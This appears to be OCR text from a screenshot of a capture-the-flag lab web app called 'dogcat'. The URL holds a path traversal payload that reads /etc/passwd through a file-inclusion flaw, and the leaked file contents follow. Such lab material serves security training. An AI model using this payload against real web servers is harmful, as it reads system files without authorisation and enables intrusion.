 Not secure | 10.10.78.180/?view=dog/../../../../../etc/passwd&ext
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin